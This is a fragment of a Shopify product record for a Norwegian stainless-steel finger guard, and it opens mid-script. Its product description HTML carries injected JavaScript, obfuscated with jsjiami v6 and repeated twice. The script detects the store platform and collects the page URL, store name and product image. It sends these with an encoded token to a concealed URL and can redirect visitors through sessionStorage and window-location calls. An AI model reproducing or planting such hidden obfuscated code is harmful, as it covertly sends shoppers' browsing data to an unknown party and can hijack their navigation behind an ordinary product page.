_0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-02-01T17:38:15+08:00","created_at":"2024-02-01T17:38:15+08:00","vendor":"shoptimie","type":"Hot salg","tags":["kitchen"],"price":12990,"price_min":12990,"price_max":32990,"available":true,"price_varies":true,"compare_at_price":29900,"compare_at_price_min":29900,"compare_at_price_max":59900,"compare_at_price_varies":true,"variants":[{"id":48053558673681,"title":"Kjøp 1","option1":"Kjøp 1","option2":null,"option3":null,"sku":"LE11935225","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fingerbeskytter i rustfritt stål - Kjøp 1","public_title":"Kjøp 1","options":["Kjøp 1"],"price":12990,"weight":0,"compare_at_price":29900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48053558706449,"title":"Kjøp 2 og få 1 gratis (3 stk.)","option1":"Kjøp 2 og få 1 gratis (3 stk.)","option2":null,"option3":null,"sku":"LE11935225*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fingerbeskytter i rustfritt stål - Kjøp 2 og få 1 gratis (3 stk.)","public_title":"Kjøp 2 og få 1 gratis (3 stk.)","options":["Kjøp 2 og få 1 gratis (3 stk.)"],"price":22990,"weight":0,"compare_at_price":35900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48053558739217,"title":"Kjøp 3 og få 2 gratis (5 stk.)","option1":"Kjøp 3 og få 2 gratis (5 stk.)","option2":null,"option3":null,"sku":"LE11935225*5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fingerbeskytter i rustfritt stål - Kjøp 3 og få 2 gratis (5 stk.)","public_title":"Kjøp 3 og få 2 gratis (5 stk.)","options":["Kjøp 3 og få 2 gratis (5 stk.)"],"price":32990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/shoptimie.com\/cdn\/shop\/products\/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295","\/\/shoptimie.com\/cdn\/shop\/products\/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295"],"featured_image":"\/\/shoptimie.com\/cdn\/shop\/products\/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295","options":["Kjøp mer Spar mer"],"media":[{"alt":null,"id":37232355344657,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295","width":800},{"alt":null,"id":37232355377425,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/5495f8ff1d4b9ee489bc56c3af58d737_d57b1821-bb3a-422e-8bd6-9f1f8db191aa.jpg?v=1706780295","width":800},{"alt":null,"id":37232355410193,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/b7c155a8332ada76cf91e36f098d96a9_38bf1bfd-0fb7-4808-a1e1-1cc97aa7176d.jpg?v=1706780295","width":800},{"alt":null,"id":37232355442961,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/f75f8c11759308277e303b7bfbf8ad78_548c429e-f710-4da0-87bc-9eb88a88d6e9.jpg?v=1706780295","width":800},{"alt":null,"id":37232355475729,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295","width":800},{"alt":null,"id":37232355508497,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295","width":800},{"alt":null,"id":37232355541265,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295","width":800},{"alt":null,"id":37232355574033,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295","width":800},{"alt":null,"id":37232355606801,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295","width":800},{"alt":null,"id":37232355639569,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295","width":800},{"alt":null,"id":37232355672337,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003ch3\u003e\u003cspan style=\"color: #00aaff;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eEn perfekt gave til venner og familie som elsker å lage mat!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSlutt på blodige fingre når du skjærer, hakker eller kutter!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"296\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/9a99f1e63abb88e76794e87d5447d933.gif\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDenne fingerbeskytteren er perfekt for deg som er en kommende kokk på kjøkkenet. Den er designet for å beskytte fingrene\/knokene dine, slik at du kan skjære og kutte grønnsaker uten å bekymre deg for å miste en finger!\u003c\/p\u003e\n\u003ch2\u003eFunksjoner:\u003c\/h2\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eBeskyttelse av høy kvalitet som beskytter fingrene når du skjærer i skiver og terninger.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eEn størrelse som passer alle.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eSlitesterk design i rustfritt stål - sveiset ring som enkelt kan tilpasses langfingeren.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eSlitesterk og ergonomisk formet - spissen holder maten på plass.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eTåler oppvaskmaskin.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eOverflatebehandling av høy kvalitet - ripefri overflate.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eLike store porsjoner, slik at du får det beste grepet for det perfekte snittet.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\n\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eLeveres i rustfritt stål.\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg width=\"240\" src=\"https:\/\/img.staticdj.com\/818ca8d8d5f090c7ca6dca6b766bed4a.webp\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNDMxh\/LzE3FQlK6VE82STFIOkFFMLk8SkFPMUs1RTA4MkS1NjCwNTQ4NUI6VaAFIdGQ0=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var 